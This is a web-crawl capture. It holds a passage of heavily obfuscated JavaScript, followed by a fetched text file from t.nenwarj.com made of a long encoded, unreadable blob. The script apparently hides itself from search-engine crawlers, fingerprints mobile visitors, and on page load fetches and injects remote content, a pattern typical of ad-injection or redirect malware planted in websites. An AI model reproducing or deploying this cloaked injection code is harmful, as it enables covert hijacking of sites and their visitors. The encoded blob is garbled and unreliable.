_0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/27145347408.txt
body_size: 339708
content:
~0qk;wqhprtWr;U/rN5I4EpLz|W:z^qtiF_^JOh2A:_WfQekDtY2^;VJn^+xtK:Ah%To_t:F:td&6NAR_+f}UdJKhL_&qSDoeBQE~X/%/QVq^%nC-Qk):y:+6;6F:QV(2WA&B+^kf{_{_X-ur71@rtFnYJkWh{d}5Nox/D{tuQn)K1^khTy|E75UQ2~Sd_12n%X(s74ds77kR6phkF@o_y:JJknVU;s9RdJOdxO-90JCJ&qpBzT(Sz_zh5zd:-R:UzJ}YdA1dnAJ&QTLLyir75@)SN:n5e/_1JKS0-}--JRK)KxUE__}5&}ieoF1fL:tqp{ItJ0tw6EJBONLfoF4dKq5V)_tS/72sKIX:Y49o%6LFKJ:feC;}y@BCydJ_/@NC)U:fUJ5(5~4)5A5dJ;~LfYtq:~UUX4X%4]x(KV+qQt;o7YQDV_ER:u&AX4sQF5q4Qdk614]:(s]u1S;0s{nIF%):;/&4Np4N%zqONdBqziOh79snY/X1%q9i(&w4uIhN0JzdR-~]uEWEe///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwODIC~uI0B}~|rRywIRyBAEISI0y0W0N4Woy0BoI4WT;xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwODIC~uI0B}~CrRywIRyBAEISI0y0W0N4Woy0BoI4WT;xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CuxNE]w~|AwywEDNwER~B~x~wI4ICIsyCp4~|hwyCWoW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CuxNE]w~|AEywEDNwER~B~x~wI4ICIsyCp4~|hwyCWoW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rd2WQeIL]NDV+6O_yC-}B++k~xI^iqJY-^]IsyCY(2JKf2dkSO:xpOo6t9zrwrTO1|4FziS{s5:oz_pO|Xt0uXR;QD5_1_rOBR)XwXR|ETFrzrQtzi)F+}FEzrf9(sN_KsQ:1rY&^nDEXn~;_2i:pzp&VnfLwFDOXNIOs@reV}Fex1~:qrS5u+}rizqDWJIyB+IOhIC~x6Q)w6hp5fLuWEiz]C{o^xupJDy^tS/2TQ&^R(:~zqxS]B9wnrL&+x(n^xChUo%Azrrr;4wpIqzp;ki:Ye+Eh-{u9&ED9]]]uFB6~+};F]O94OY_9;VO:&euzF:4ULhfp/xxph-xA9sw/-d6AinY_]iF}n|tWYoru0~Srntx-y^dW^CE5A5uprduzq~S4{L:]in^rn(LVt]X-XEE4p(TUtoXk1eS4r|:6}RtIyWzT&zW5{zh~(%7;kpuF6;JJp%ykud:0~WhIWLzVBDAef9CIOSYe^Yf^F;pIt6t9E4B4wNpRozh1f0i:W]qzyEUNJB4ONU0dqdOBzAi7|xk:5^~9Oq_n1w@hxkB972_nEWe;pu;-{0DRri&CCx/hQzztp%IyKy0oRqr|Sx1%BzChhhN%oKr/JQ4riC))6uNrwIESWB%k0EropwXR+]IrIDquf]]xk4VS~Wo1&Ji~EhsQ_;;;z_rEESS01)~|/0{OQx~r|T0F%Y~z;FApBD0Coi|iux/LFuWz|7-h}r]CC:qEBSO}~IE_]wrqp}dD&z&Bw2i^Bf-U])hD}Jn146]uUkJJWipk;SphrIdWVS)UVsuJOyEeC{z]]}oDWeEw&&ouFqpttdiID^+Te9Ur]Ui:~fqd:JV@kIE)p;dU:K__6FJOO-B@z@J5dBrrJzY;r]FFd1Ih5uo9Ckw96TOyryADRB9E6iFzYNu((QxUr--;iCxqppRsUkYrro2-AoxosJB5s6IJAEuYuid-SNK1^oi-624X0~L6WSU00rEE/r4rw|_W]N~ukf-ApBL_oBp-prrtNoT;ywCJSSDRu-t4x/%wEUdC|p0(J%iNDh@x{T{XkoK|4|{z/+;EeTF|So0/0/I|(o-Sh:e6w):p|tER2LiWEW0}@_CIC|pdSAxI]ikFBB-fpei~rxWJ:V~zyBsUJBFtO6Ii|Tfu2~N++oAUBD@CSCSBBAO{IU&dt4)A]xo(]tkww0A0-&(&~FhF+}S&AwwE9uQ(pr&p7e)+~Ip-4;ruwWB_WEBEE~6zIVY6~7:On-nkxFY_(Yk}]DR%r|ww-:i4{]pAu%u}:^^X)^)uu:@K15JJLft;;:T&R&wdV5;YKCF)q{OuDrhF@xkLxuX~rhRRiX~yqIOK|;L(fNtJLx0_@w2ppusY:Az_WCY(iot/xVNByW-+K6dph5XXd2tWXU/rR}n{{WLWp)oI]uxptC(pNEL9;9xW/OO~E^k(p@9^I;wx]ypDu0}yI(DrRCdW{dkENiS7KB69eSOELpnKBkIpuE7+6XEeq^BWU6JCk|UVTrkBXVDUkkWzW:wDyKrQuE(eTAE;d%II6fr6iu|+}Q+@QWi(;rN+B%X+i1xVJU}06iAfrnLi~RWi+wk++|{JiqxkOp;}+VA))^:9AzKTp1XU4I6IO0]UnCrEL&Rqxh&-I_9;SO(IrxEEWUxr]phAhpC0SIYkphsq]+Bn&^q;Nd66CzeSO5:n1zBRyD6A9trrk):SdqV7TB4LUxY1|tKz/DxKO0;FIk^dk]hpAhdWrVJ0+-|A;zJ~:7JuwE)prfDrDrKoFyyx45iLofRp)(~hChK-BKs^qzEJ0JwuEkdpe&uQ1nS]E]%1Uq;uxqiu7uA-&/LLI-BSDkQY{&Fe/N:w6usSWrptTEEu9Xi6/S]rWR}I@Dx]r(]7wkpSx}|9rCV@w^i0KEE&W}2k4Okxru|0u7)0WWO{zx]}K+;hnpxhh0d-yDTF)EISDS-0&e9tkysWhCdTBIohLJ]sXqNWzyAWu@~p++0SSVF~Cyqy2;|E:I2C+9}DSJkEo~WO6V0OOStfrV:RNCxK:iqV6BB&TLpwTEBpu]DDTD&x(O-nFzxd(X%(W}2TrWI1Y2B+BJwxxitrp1zY-r^+k_~:w]2WAz&kf1T:|]DDN~~r^BO4_9Ff:@w9TBTxuCiO0U}qI^^UVU}^N+R)C~ry_|qiESrWy}hwL9znrWA0-+7XBr]RDxxQKA&tYpf|IDXLOw}]Ik]k0kiE%uzI4Iip4nJC:WtK45NNzXut&_oJR74WK)0(WyrwW4wxhVnrDosIJR)eiO-wWQpDhC9LdpF1O2eeoBu/x:h6EO~IDpTKydnFf0rehiho0/9EtJ9&OYWAuodS()uCzWy)h@hU4~K06}Fo-S-}J+]]h6)ik4UShTSNLrDx(xIqz|Eqe&9xS15E0nh(wVLzJL2/}dOoNiC@OB^6zoJI0X-{F~@}9&B5oR;Krt^^2_rtUCqwxK):FDJprdFd1BOY|pwADsB}uEFozp%_0WB5~kr+EFhr9WUyh{DU;AY9~iR6s(JS4LsAAz:~9A{ny@&;_xJ@5Eeqz|;CiF_qyCN0ky]d6KRW+dQzxtfEpxK7u0xWfkz40h:^UK9Cr|xOpr;_EEIIQ24d0T)x4s/%2XhWD]J}:dEzK~Owx(59XXU~DICTK]2QR5^YYT2xuD-Wrq9r+f{2WE{oU(rLy:(uy7-;OEwq^xn+{pS|Kx+I_RiyW909dqu4O;p]oAxpDQz)I&@kNoer76o/WdJfxRqCkF;-0w1K/okTxT9W9X]ri9oUWJ9/QSh9@EoJ~|)iS-sSdx-76A5&TO_Sx-_Su6@n^5O7|wB2IED2&eXiiLpS;:ErOWFO@F)4sxIs_QVNRx(WYrCWLOBh_zrxU{pw6QVIhTsrYWn4xWE&_yr]tsCuC6kpyI%o(rBd0;w9fYr59-JLU]0ndCV&yYROs]Od+i_:y55CJyT5Cy^{OqW05OJn-V}]h0-+IINx%tS5O/TUEYp_upCrDIziJoIT)EIJ}kSrEdUA4kE@Or4&01y]D+B/~DrdFddNn6&WqozD2x{L}:4^%~RQeT&(|+4TrY7{1CL_WsD5xwurrr|T+o@9nxxfuuN;rApzy7QBxoeBu&z_S:t5~e+^(t5QwE2xtqUoVF7KOr|^Ww:E5V_keqIfxrRQ:2qN&VrDD09yozrsnAF~d9u0rWEkz)VFX(;~uX6fs:)]~q~pRzSF%y]WpJ6&OqC_7krN+Aiy@FI_sWY(OSu0Iw&wr(:p]x%%WTLT6]L&~_Dwpkf{ok~n(IAdOr-&Fkrt(k4u9uDYR{+]/rF&Dze{_sJCCFNrww4WDuWEYiF9S7R~JoEdr_hTFkW1JV]zqoEu^E]qB6UWY}B1&qU-J6]zhDBd~4Yr_s+T~DU0C0B55I+zi;f)iF(uD1]U4uWQ~Nrr46EQDJEFY|-]V@(u4D~O%YN2p@-xdJw/rC6-||qOrqAp9:4qVC:-xA~Irurru~wrxJy^e%kBx_yxr|@IrDnpr;Y0r;^EyDNr9EJ2E|~0wKhk&IdBIr@w7w@h~w)~dp}wIIDTyhy}Br&]|%:I)r7SytOkY|Fuh{0}YFE}hsT-&pS]wWwohfKpIC]wWY0B)|~SI4RSVIF~E|KiEBOC+zY@+6n]7]w|~wD}7ku|7xXu+Apx7+^-E6Fh+iDR]]L0eyVhNqKE]kwB)s(|rVN}rSxI-pCsrfBB~}UA6%T&AV-Ru}fDu~B27{WWuELrA~}&uw~DrqSpiWfAUe%2zK5hCuz-UWdAA}0kpdK4i&OqizQCUA;@i)|4;:A0/4LAVu5A%]6yf|Sr^k~oN|LYr]Re+DWopre]DAqfQr~|NT}z0x-TD]n:yrAuhDxJQI6-SrrK^W;LJV64NIqABE@0+Iq]Vxe{{CKoAi/0rDJeiWA|drIQ-rrtprwxQBLfSry)(I59pVJ}zW-Ah^rO-iAp0^5^U&OeEO6r_xwXfIoQo&C+}2qK_kLQ;&O{_V_InnNo@EE|AroBB952SwtQoStB(k4@]I%}OW6N:xyS}iNx0^}+{Ty;(VJdpSi&K]WTpi|NJ@K)dwV%R@ror|Uhp0&N]R~xfV/AQ44)WpFRBSU@-@zTdu-dy9n0(r]&JIE&yrBL~p(7D9nn0WF]-rI{-eQR&0rwDBh/inru;0-wT9pxII-1L@+TJ@]T~6-ddJATiY-:EU6NsY6r:+^d@hp5:QWU5OWdFd+44ApnJ/]4eorE2zy5zE(5&+-U6RBEw2]U-xr(YFrr@TWx}kWk~;rBt{+Y96rEWTrEuTrL)Br{)-rr@kS9dSUd_zIQuXrrKfkIKnWxId6wh|dEq0r]7OdEi)6Eok~J6rru92Sxuprue_rw~JrX/XEEi2xERhEIpLhryYSin9A5UAp||Xiit@SqI}Sp:k-RySSNKzueFR-r(LhrK(V|kLJIIB^BW+;Bi~q~nUrEtd~~{QBtTfr;:XrEu|uFABq1A4qi9)uFS+hiRV9/~w;h7]Q+~VeJ+iApqC&q+|^ANY-V6hs|7xpD)ouh6qtr205R~B{:NTNVA6-^uBur;9Twu&hT6}FDku7IN0;I^]Xr6}1~u]t~^]7Du|Tr~R-9uu2pJhSIrO%UuCor(J;4rIzOrd_B;ie9;sJKzK~uk22qAs:}C-zB^InWU&4]AKAn;Q7ok)uJp9iDVuLOu+UT^nT+Vz9~k~6IiChIE(+hus&V+6WIe(%hrK1I+^LTreJ6ru1JrEkr2IpIfE9s2tIdfE)&d+^r|UoTu^epV5YW2_S+rAkDf/(4S7&wV0no&RupfKn:2%yitX]n+X@wy@k-d::VwLo]E}7E+kxiOkri/Ko}-~;XuOpIdCExJ&S2r^Tof^ONnrLkB6W6-sp7-Txr_roip:]6^k:xk]EA{oVd+4t(LEz_(w+e6iE:^hI0uuE_KSe%nA{%]kr@V6|rEko{YS|+u4Uq^i~iyRNQorf-BqN:V-2whKI}rupd~2}4V&}:(RA@o}IuqD]-@OF&+&n:B9r_0E-dLxf^xp((IrNqq&E0f2]fqI]kxD~((9{(orAhBr(h}Rq0Er7/A@i_n9z5AWxDoJJ/]|_:kViW_S27Tz6}W0OnUoxo-RqKdp]KK6p/f4^V_OKCEU:}opr~BxN@0ruz{xzX-zOKLxUWpVRzFDrk0rk_i5CKS6%kKKJV:e{Q_OOYnEEx}UIxS(uOK]kEe5rWYD(Yi}6~h@xEuFx~Y}(rtf~xoDWeX4~o7D6BCefEusJ]o7:Kon:S5/_iS;Yp/o+f@2B;wOAYEQxeQ+uKJAUoL~U5Xhx{Ne^]wCJuT9FKXerXs{xkn2:XoExD;Sy6EK;6RWA7A]SC}h-SACSSi{N0o+L{&hq_V^zRkYFE47Y+nfUENArx+-rxedBShif]iY:VVsI@UArttzLB@}fkiFuBSx;ty@LVw2(kt;U6u0(972yV(4rr(wrr9trw]Of9NkUC+/x^(U:0NyruptIE|hL9f|uT5S~^Szz2}updOQ^OF&Nq61OuEhwwyOTdJK2/:;9Wz^f5p|(yU2LdfEx&;BCDDnAhUSO^r|}pE+n^x0@hr^wIr]OprS4~fwzIwWz5t{p4_rdree:TRACL:ONkdr{Jx-V^tOFVrUAtxydKxxFCw{QieRD]xXdRrRRJuNudOFzrxr9hxO7ptT:J5f5dSCDh56oU_R7@_OBy_4]n5RzSX;SKWk%oERWKwwFw&ThzyJWyI{D5Xz(&XyA5TU-LT(e5TI1Twf~1wIftw7xpX)W9LA)UIRktBSCwfrAB~(z&XC6A)_FkEh15u4QK7t:L7e]^LCNIu&xJu741Jen)7IW{Dwtt+@y~;u(DuEeIJIpsuRYprV|d]V):xh4rr|nD/DA5i^yiU0YTYt~Y09]JIryUSrA;x4Lu%9z7;UJKh&;i%S^RLq(;^+SRwy;+%LzfR+5@)w_~d6_9J-o/9y~utyi1WhO-_w^)pDkIhpyNWr+fpuIKDuRpEuDKBrdoDzW4{S1)ULAUtr+U1zOn{yV]UpzL}VCJpSsOBDV1KpuV^rynoz:wk15pI}D7^&~V_9InELf1qn/Iz55-yr9Y+W7I]hxehK@1@15C%Si46K|h6:~B7(CI}B/^62:VnspEf^:t5xrio0Qp/B%DuSy1BQUd2dK|&Nd4ApsQSwtWn2O:^pCiF5s/hiy;x{FyD4~]uw&0}EISWVoVR5OCIAN56Voq0e{9R@f_R-f_BNISUDyB@zzz/kLsiXxTrRRDVwO9ysXrpwNAzFdqd5x4U@k^@f7N;}rs&5x^W(wdnxTtE_(]N+w;U{&;(Ix}^nSndx_uL%t;r^se7{A+YK&eLe;}sy6NsVhqzLRq2J|wnAh-d/]4x-@J~K-OOp^r@k0UEhru499~22)~0KEET:E9Y)LTF1rTdDD6/Eus9o&idNYInSN)1FW_q+_YV4TC&947A54]xQrrwBut9SuX~z]s4A5pq}_6{@re4(LN2_xA(;hEp]D|%~x_s6:_497W4U7hLh__w~OyW/Nfn2rin_rz]);:q;heT+d69oEyE~&V-e}r/S~r0rw/o{CDoCk;wurTy|f%R%hQWiASWYs0isBFYT9q6t5s6tO2L(IhrS&6}4T}+I6]LV1nrSoD~|Bq7w&rTo:fN-kNLBiKEhfVr}FE+^BD9Eq~9u]r-20Br|Sr6}zIrnXNz(/(N1&-]fdy(rK2u:&N4&]C]&EwFx9DAkD:F9fS(A]rJ/O9D6]&VEUkDptoK;Ao(K7usy_fiAR1:yBND4;ysWBzFLqfC2{ApUEz:)Jx(S6ruwrpsif(FfdNFJFw:ILfr}5Dr{yEu^xpuV)I~|JpuLsRuy6xer{~5Y/|o{p@rWy@u_qx2FA0dz}}xYzJx-YtsDB_}EYo)BWB~wFxp:kkrye|/RQ1fn/TLEtLRy700r^SJC]eqro&Uzx4Kn+pWFBUt^/R2:|yfod1~2^q+:{FBK/U+B]eLd5yTUDrt@KQEer9Io29OYtWSxwiOxw|Lx-tC/r5wh+64AoAFBWkxRx^uhA0}@7|}q{sf+VX4+B:+)o1oJA/X-q)DRy)zDxfd9RYL4BU4^n&B{F|0T|04hWU]h2htI;Y]p]zoEfQArUqE]Ui0N2ANr~7@SU2-uU&}BdkV~))ty]]0y}Vw1I&NoDUwrIV}s]6Sr-U5;6o/B:q72z5O&WS/yKsy0:F@~qfK1BTXy/U6+Oo/u^_K~Sw9-KTxVdFJr]W{9yDoeYVD5dILqdCr7%Ne1R-FhS&D0~yUFrrJFO(1/utV:47%R+E4UOIpsdYhw-)1FzIn4;EUr7F@BKxJ:/]INz7+fV7Ek]iIkW09fwFqQF}K0I6:tYB:f:{WSnYN:kpL/X1{w1X{i1{hU4W]1eWE)We%Oy4QK~o1yrBEp{p]^L|]FJY:V5Q@+%:uh~KBp;V]B-|NOE|uTy4+JOT(r04u&_KI01Skk]1ihnprRxV;Y5QzFk+th%TtdEqn1)_xrBWrpWXphI|EDzWpT{}7iQQ7-0ru4y9u4O6iSQeUA06UdrnUAzSY~%2:]LA]BNw]VYOLAF2YA_RJ00w]ry(~BV{9rN]&|DhRifrTy-0N]7/&yRJ+RqtE2B)(&IEfuOEk2|UkF4YoF0Euu)^n%)O]FSR1_p){Xe0EhLi%e20{h)0]X/Q/:qCR%1(hhp]0V&|JS9WCsuxSeTWzE|wD@o/x]4y%erh~upV_~E-OBVt9CyOQdhB:Y;+CxI:~uCOI+;^SUOo(}rhD);26IJCi+p-BTkuBwA:|xiOS+i26Uo{:BRII]&upxIwuF4-V:wrSD+zOuh~r:]w@UFOdioryrWzhu0I7u|r^6~+}dSu{5oWyrk5pSNKuK]opdWk-~iWdTuk0V(R-{dIke_+wy2eUy:~EY{AS9(xsDu/w}ENBye:}hLwe;ff9-x4OzDBupqzNy9I/o|wr6CWkxxCF@/Y_sF2sU0AFIRE6u_&pyi(y^|^S/@pzrEU~-ufRYXKJV:&z_OuA2q4hAzre+|4Ky;k|I%qpRt}1%y5kYFYeSsniFD5^]}1N_}]6C^xix;xye)xW-(WDppC7(4@r6k0RdUpw--n0hhCAA6iOInq6exEEh]{IL:WJfTiT6OAFww9t&Np--_+9%ITruD(J;9tC)sDOkyWEIru~rp2h;r]wAQ{D(B&e:I~DI2B-tru9B%kD{0so@RwU|-e7deN;p;}-{nxu;0CC4snqwqeeR_p_-]udItEJBt/5+2^I]%6(nEkiWIwInnnV5I~~TEn+NkY9A^S0I{Yre%r0:+^qN~iAhTWpuN;dfk0E}~;AUwx|@:LSLr-|U]I~Ak-~2AdAF}AJd::V-9&K^2qIUrwrr0BrE]&&d@zOrzF5d):AWeBI+J66C2^VkeWI2UUU(s}E~}4C}soWkYL{7J&A-OJSy~JNK6@^6xF(&)W(n9AWE6ruDo2DDsxL-_d()@Q_}FL4UAp@)eI;d_XXXp_NQqpEnRKq)U@p)7Ff}hFJB+&Kw&ysLeo~UR7Rw~+zLt]WSxuxxzk+;+RLrkdY}_wpS|T2{(eN_zWpoWpKN%whw&T